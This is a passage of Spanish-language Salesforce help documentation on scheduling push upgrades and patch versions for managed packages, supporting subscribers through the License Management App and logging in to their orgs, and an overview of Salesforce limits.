- **5.** Haga clic en **Programar actualizaciones mediante envío**.
- **6.** Seleccione una versión de paquete para enviar en la lista desplegable **Versión de parche**.

Nota: No es posible enviar versiones beta.

- **7.** Ingrese una **Fecha de inicio programado** que indique cuándo debe comenzar la actualización mediante envío.
- **8.** En la sección Seleccionar organizaciones de destino, seleccione las organizaciones que reciben su actualización mediante envío. Las organizaciones que ya hayan recibido una actualización mediante envío para la versión de paquete seleccionada no aparecerán en esta lista. Puede seleccionar organizaciones:
	- **•** Al ingresar un término que filtre en función del nombre o Id. de una organización. Los nombres pueden coincidir parcialmente, pero los Id. deben coincidir de forma exacta.
	- **•** Al seleccionar organizaciones de producción y Sandbox en la lista desplegable **Organizaciones**.
	- **•** Al seleccionar organizaciones que ya se han instalado en una versión concreta.
	- **•** Al hacer clic en organizaciones individuales o en las casillas de verificación Seleccionar todo y Anular todas las selecciones.

Esta sección también incluye la siguiente información sobre la organización (en orden alfabético):



#### **9.** Haga clic en **Programar**.

Mientras una actualización mediante envío se está procesando, puede hacer clic en **Cancelar** para detenerla.

En la página anterior de las actualizaciones mediante envío, la tabla [Historial de actualizaciones mediante envío](#page-5503-0) enumera las actualizaciones mediante envío programadas más recientes del paquete.

[Ver el historial de actualizaciones mediante envío](#page-5503-0)

#### [Mejores prácticas de actualizaciones mediante envío y versiones de parche](#page-5506-0)

### CONSULTE TAMBIÉN

[Ver detalles de actualización mediante envío](#page-5504-0) [Preparar sus aplicaciones para su distribución](#page-5486-0) [Gestionar versiones](#page-5499-0) [Publicar actualizaciones de paquetes gestionados](#page-5498-0)

### <span id="page-5503-0"></span>Ver el historial de actualizaciones mediante envío

Nota: Las versiones de parche y las actualizaciones mediante envío solo están disponibles para [socios de ISV de Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Para ver los detalles de todas las actualizaciones de envío que ha remitido su organización, desde Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**. Haga clic en el nombre del paquete que desea ver y, a continuación, haga clic en **Actualizaciones de envío**.

La página Historial de actualizaciones mediante envío muestra el estado de todas las actualizaciones mediante envío pendientes y anteriores. Para filtrar el historial de actualizaciones mediante envío:

- **1.** Seleccione un número de versión en la lista desplegable. No seleccionar ninguna versión es como seleccionarlas todas.
- **2.** Seleccione uno o más estados en la lista Estado. No seleccionar ningún estado es como seleccionarlos todos.
- **3.** Haga clic en **Aplicar** para filtrar la lista. Haga clic en **Borrar** para eliminar todos los filtros.

El historial muestra la siguiente información (en orden alfabético):

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition** 

### PERMISOS DE USUARIO

Para ver el historial de actualizaciones mediante envío:

**•** "Cargar paquetes de AppExchange"



[Ver detalles de actualización mediante envío](#page-5504-0)

[Ver el historial de actualizaciones de una organización](#page-5505-0)

### CONSULTE TAMBIÉN

[Ver detalles de actualización mediante envío](#page-5504-0) [Preparar sus aplicaciones para su distribución](#page-5486-0) [Gestionar versiones](#page-5499-0) [Publicar actualizaciones de paquetes gestionados](#page-5498-0)

### <span id="page-5504-0"></span>Ver detalles de actualización mediante envío

Nota: Las versiones de parche y las actualizaciones mediante envío solo están disponibles para [socios de ISV de Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Para obtener información sobre una actualización de envío que ha remitido su organización, desde Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**. Haga clic en el nombre del paquete que desea ver y, a continuación, haga clic en **Actualizaciones de envío**. Al hacer clic en el nombre de un Destino accede a la página de detalles de actualización mediante envío, que tiene información sobre el trabajo de envío y cada organización que se envía.

La sección Detalles del trabajo tiene la siguiente información sobre la actualización mediante envío general (en orden alfabético):



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

### PERMISOS DE USUARIO

Para ver los detalles de actualizaciones mediante envío:

**•** "Cargar paquetes de AppExchange"

En la sección Organizaciones, puede obtener una lista de todas las organizaciones que reciben una actualización mediante envío. Puede filtrar las organizaciones mediante el cuadro de búsqueda e ingresando un término que filtre en función del nombre o Id. de una organización. Los nombres pueden coincidir parcialmente, pero los Id. deben coincidir de forma exacta. Desde la lista desplegable, también puede filtrar por estado de la actualización mediante envío.

La lista contiene la siguiente información específica para cada organización (en orden alfabético):



### CONSULTE TAMBIÉN

[Ver el historial de actualizaciones mediante envío](#page-5503-0)

[Programar actualizaciones mediante envío](#page-5501-0)

[Preparar sus aplicaciones para su distribución](#page-5486-0)

<span id="page-5505-0"></span>[Gestionar versiones](#page-5499-0)

[Publicar actualizaciones de paquetes gestionados](#page-5498-0)

### Ver el historial de actualizaciones de una organización

 $\bullet$ Nota: Las versiones de parche y las actualizaciones mediante envío solo están disponibles para [socios de ISV de Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Para obtener más información sobre una organización específica que ha recibido una actualización de envío, desde Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**. Haga clic en el nombre del paquete que desea ver y, a continuación, haga clic en el nombre de un Destino. Al hacer clic en una organización de la lista de destino se ofrecen los siguientes detalles (en orden alfabético):



### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Developer Edition** 

### PERMISOS DE USUARIO

Para ver el historial de actualizaciones mediante envío:

**•** "Cargar paquetes de AppExchange"



En Historial de actualizaciones mediante envío aparece la siguiente información (en orden alfabético):



### CONSULTE TAMBIÉN

[Ver detalles de actualización mediante envío](#page-5504-0) [Ver el historial de actualizaciones mediante envío](#page-5503-0) [Crear y cargar parches](#page-5500-0) [Programar actualizaciones mediante envío](#page-5501-0) [Preparar sus aplicaciones para su distribución](#page-5486-0) [Gestionar versiones](#page-5499-0) [Publicar actualizaciones de paquetes gestionados](#page-5498-0)

### <span id="page-5506-0"></span>Mejores prácticas de actualizaciones mediante envío y versiones de parche

Nota: Las versiones de parche y las actualizaciones mediante envío solo están disponibles para [socios de ISV de Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Tenga en cuenta las siguientes mejores prácticas cuando programe un envío:

- **•** Programe actualizaciones mediante envío en las horas de menor carga de trabajo de su cliente y fuera de la ventana de versión principal de Salesforce para minimizar el impacto potencial del suscriptor.
- **•** Evite los cambios en las reglas de validación, campos de fórmula y errores procedentes de los desencadenadores de Apex, ya que pueden afectar negativamente a las integraciones de suscriptores.
- **•** Las páginas de Visualforce que se actualizan mientras está en proceso una actualización mediante envío, pueden perder el estado de vista si se cambia la página o el controlador.

Tenga en cuenta las siguientes mejores prácticas adicionales cuando cree una versión de parche:

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition** 

### PERMISOS DE USUARIO

Para actualizar un envío o crear una organización de desarrollo de parche:

**•** "Cargar paquetes de AppExchange"

**•** Los cambios visibles de un paquete no se deberían realizar en un parche. Si se produce un cambio en el número de versión del paquete, no se notifica a los suscriptores de las actualizaciones mediante envío.

# Preguntas más frecuentes sobre publicación de paquetes

[¿Cómo se clasifican los paquetes?](#page-5507-0) [¿Qué tipo de elementos puedo publicar?](#page-5507-1)

CONSULTE TAMBIÉN

<span id="page-5507-0"></span>[Preguntas más frecuentes sobre instalación de paquetes](#page-1138-0)

### ¿Cómo se clasifican los paquetes?

<span id="page-5507-1"></span>AppExchange ofrece comentarios y puntuajes similares a los que se pueden encontrar en la mayoría de los sitios de negocio de Internet. De este modo, la comunidad de usuarios de Salesforce puede establecer la utilidad de un paquete.

### ¿Qué tipo de elementos puedo publicar?

Puede publicar cualquier conjunto de componentes, como fichas, reportes y tableros que satisfagan una necesidad de negocio específica. Puede agrupar estos componentes en un paquete para publicarlos de forma conjunta. . Independientemente de los componentes que agregue al paquete, sus datos nunca se incluirán en él.

# Asistencia de los suscriptores de sus aplicaciones

# Asistencia para sus clientes

Los editores de aplicaciones son responsables de la asistencia a los usuarios finales de todas sus listas. Cuando los usuarios hacen contacto con el servicio de asistencia al cliente de Salesforce con una pregunta acerca de su lista en la fichas Acerca de y Asistencia de su lista. Asegúrese de que sus listas de AppExchange incluyen información de asistencia.

Si ha instalado la Aplicación de gestión de licencias (LMA) puede iniciar sesión en la organización de un cliente y proporcionar asistencia administrativa para sus clientes. Esta función solo está disponible para paquetes gestionados que han superado la revisión de seguridad. Para obtener más información, consulte [Iniciar sesión en Organizaciones del suscriptor.](#page-5509-0)

# Organizaciones del suscriptor

Esta página muestra una lista de organizaciones del suscriptor con su paquete instalado. Para buscar una organización del suscriptor rápidamente, ingrese un nombre del suscriptor o un Id. de organización en el cuadro de búsqueda y haga clic en **Buscar**. Haga clic en el nombre de una organización del suscriptor para ver información detallada acerca de ella.

Nota: Únicamente aparecerán en esta lista los suscriptores que han instalado al menos un paquete gestionado vinculado a su Aplicación de gestión de licencias (LMA).

### PERMISOS DE USUARIO

Para iniciar sesión en las organizaciones del suscriptor:

**•** "Iniciar sesión en la organización del suscriptor"

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**
## Visualización de detalles del suscriptor

La página Descripción general del suscriptor, a la que se accede haciendo clic en el nombre de la organización desde la ficha **Suscriptores** de la LMA, proporciona información detallada acerca de cada organización del suscriptor. Eso le puede proporcionar perspectivas acerca de cómo un cliente utiliza su aplicación y le ayuda a solucionar problemas.

En detalles de la organización:

- **•** El nombre y la información de contacto se encuentran en Configuración, en la página Información de la compañía de la organización del suscriptor. Esa puede ser diferente a la información que aparece en los registros de prospecto, cuenta o contacto de su LMA.
- **•** El Id. de organización es un Id. único que identifica la organización de Salesforce de este cliente.
- **•** La instancia determina en qué centro de datos de Salesforce reside la organización de este cliente. También determina cuando se actualizará el cliente con una nueva versión de Salesforce. Consulte [trust.salesforce.com](http://trust.salesforce.com) durante el periodo de la versión para comprender qué versión de Salesforce está utilizando el cliente.

La página también incluye estas listas relacionadas.

#### **Límites**

Información, en porcentajes, sobre el espacio en el archivo, en los datos y el número de solicitudes de API asociadas a este cliente.

#### **Acceso de inicio de sesión otorgado**

Se trata de una lista de usuarios a los que se les ha otorgado acceso de inicio de sesión y la fecha en la que caducará este acceso.

#### **Paquetes y licencias**

Una lista de todos los paquetes instalados en esta organización y asociados con esta LMA. Para cada paquete, muestra la versión de la aplicación que un cliente está utilizando en estos momentos, el número total de licencias aprovisionadas para el suscriptor y el número que ha utilizado. Esta información debería coincidir con el registro de licencias del suscriptor en la LMA.

## Solicitud de acceso de inicio de sesión

Solicite al usuario que se dirija a su configuración personal y haga clic en **Otorgar acceso de inicio de sesión de cuenta** o **Otorgar acceso de inicio de sesión**, cualquiera que aparezca, para otorgar el acceso. Si el editor no aparece en esta página, es por uno de estos motivos:

- **•** Un administrador del sistema a desactivado la posibilidad de usuarios que no son administradores de otorgar acceso.
- **•** El usuario no dispone de una licencia para el paquete.
- **•** El paquete tiene licencia para toda la organización. Solo los administradores con el permiso "Gestionar usuarios" activado en su perfil pueden conceder el acceso.
- **•** Está activada la preferencia de la organización **Los administradores pueden iniciar sesión como cualquier usuario**.
- Nota: A menos que esté activada la preferencia de la organización **Los administradores pueden iniciar sesión como cualquier usuario**, el acceso se otorga durante un tiempo limitado, y el suscriptor puede revocar el acceso en cualquier momento. Cualquier cambio que realice cuando inicia sesión como un suscriptor se registran en el seguimiento de auditoría.

#### PERMISOS DE USUARIO

Para iniciar sesión en las organizaciones del suscriptor:

**•** "Iniciar sesión en la organización del suscriptor"

## Iniciar sesión en Organizaciones del suscriptor

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Nota: Esta función solo está disponible en organizaciones con una licencia completa de Salesforce.

Para iniciar sesión, una vez que otro usuario le ha concedido acceso:

- **1.** En la Aplicación de gestión de licencias (LMA), haga clic en la ficha **Suscriptores**.
- **2.** Para buscar una organización del suscriptor rápidamente, ingrese un nombre del suscriptor o un Id. de organización en el cuadro de búsqueda y haga clic en **Buscar**.
- **3.** Haga clic en el nombre de la organización del suscriptor.
- **4.** En la página Detalles de la organización, haga clic en **Inicio de sesión** junto a un nombre de usuario. Tenga en cuenta que tiene los mismos permisos que el usuario con el que ha iniciado sesión.
- **5.** Cuando haya finalizado la resolución de problemas, haga clic en **Volver a Descripción general del suscriptor** para regresar a la organización.
- Nota: Únicamente aparecerán en esta lista los suscriptores que han instalado al menos un paquete gestionado vinculado a su Aplicación de gestión de licencias (LMA).

### Mejores prácticas

- **•** Cuando accede a una organización del suscriptor, se cierra la sesión de su LMO (Organización de gestión de licencias). Puede establecer un campo mi dominio, por lo que no se cerrará la sesión de su Organización de gestión de licencias automáticamente cuando inicia sesión en una organización del suscriptor. Para configurar un dominio, desde Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio**.
- **•** Procure permitir únicamente al personal técnico y de atención al cliente de confianza iniciar sesión en una organización del suscriptor. Dado que esta función puede incluir el acceso total de lectura/escritura a los datos y las configuraciones del cliente, es importante preservar su seguridad para mantener su reputación.
- **•** Controle quién tiene acceso proporcionando permisos de usuario "Iniciar sesión en la organización del suscriptor" a personal de asistencia específico a través de un perfil o un conjunto de permisos.

## Solución de problemas en Organizaciones del suscriptor

Si inicia sesión como un usuario en una organización del suscriptor, puede crear registros de depuración de Apex que contienen el resultado de sus paquetes gestionados. Eso incluye inicios de sesión que no se exponen normalmente al suscriptor. Utilizando esta información de registro, puede solucionar problemas específicos de esa organización del suscriptor.

- **1.** Iniciar la Consola de desarrollador.
- **2.** Realice la operación y vea el registro de depuración con su resultado. Si el usuario tiene acceso, configure un registro de depuración: En Configuración, ingrese *Registros de depuración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Registros de depuración**.

#### PERMISOS DE USUARIO

Para iniciar sesión en las organizaciones del suscriptor:

**•** "Iniciar sesión en la organización del suscriptor"

Tenga en cuenta que los suscriptores no podrán ver los registros que ha establecido o creado ya que contienen su código Apex oculto. Además, puede ver y modificar datos que se contienen en la configuración personalizada protegida desde sus paquetes gestionados al iniciar sesión como un usuario.

CONSULTE TAMBIÉN

[Abrir la Consola de desarrollador](#page-5066-0)

# Limites de Salesforce

## Descripción general de los límites de Salesforce

Límites de Salesforce es una quía de referencia que cubre una serie de límites asociados con las funciones y productos de Salesforce. Sin embargo, Límites de Salesforce no cubre todos los límites, y algunos de ellos pueden no aplicarse a su organización.

Tenga en cuenta que los límites declarados no son una garantía de que los recursos especificados estarán disponibles hasta sus límites en cualquier circunstancia. Por ejemplo, algunos límites dependen de la carga, el desempeño y otros aspectos del sistema. Además, los Límites de Salesforce no incluyen los límites de:

- **•** Elementos de la interfaz de usuario de la aplicación Salesforce
- **•** Longitudes de campo de los objetos de Salesforce
- **•** Clientes de integración de sobremesa

Todos los límites se pueden modificar en cualquier momento. Haga contacto con Salesforce para obtener más información.

Para consultar los límites relacionados con el desarrollo de aplicaciones con Apex, SOAP, REST u otra API, consulte [Referencia rápida de](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/) [límites para desarrolladores de Salesforce](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/).

#### CONSULTE TAMBIÉN

[Límites generales de Salesforce](#page-5511-0) [Límites de administración y asistencia](#page-5525-0) [Límites de funciones](#page-5560-0) [Límites de colaboración](#page-5550-0) [Límites de comunidades](#page-5555-0)

## <span id="page-5511-0"></span>Límites generales de Salesforce

agregado o reglas de colaboración que ha aplicado en un objeto.

[Límites de las ediciones y funciones de Salesforce](#page-5512-0) Límites de las funciones de Salesforce por edición. [Aumento de los límites de aplicaciones con Expansion Pack y Unlimited Apps Pack](#page-5520-0) Aumento de los límites relacionados con aplicaciones en su organización con Expansion Pack o Unlimited Apps Pack. [Límites de accesibilidad](#page-5521-0) Límites generales de accesibilidad y límites para teclados y lectores de pantalla. [Límites de reportes y tableros de Salesforce por edición](#page-5522-0) Diferencias entre ediciones para reportes, instantáneas, tableros y filtros. [Límites de búsqueda](#page-5523-0) Límites de búsqueda de extensiones y tamaños de archivo, grupos de sinónimos y listas de selección. [Límites de objeto estándar](#page-5525-1) Los límites de objeto estándar incluye detalles de uso de personalizaciones de objeto, como los campos personalizados que ha

## <span id="page-5512-0"></span>Límites de las ediciones y funciones de Salesforce

Límites de las funciones de Salesforce por edición.



